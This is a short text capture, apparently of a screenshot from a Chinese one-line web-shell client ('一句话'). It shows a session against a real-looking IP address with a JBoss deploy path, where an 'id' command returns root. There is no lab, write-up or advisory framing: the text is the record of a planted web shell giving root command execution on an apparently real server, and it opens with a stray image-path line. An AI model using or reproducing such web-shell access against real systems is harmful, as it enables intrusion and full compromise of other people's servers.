 一句话: 122.193.31.3/web/
脚本类型: .NET PHP ASP JSP 编码: UTF-8 超时:
/opt/uficc/iccap/server/default/./deploy/web.war/web>id
================================================================================
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
/opt/uficc/iccap/server/default/./deploy/web.war/web>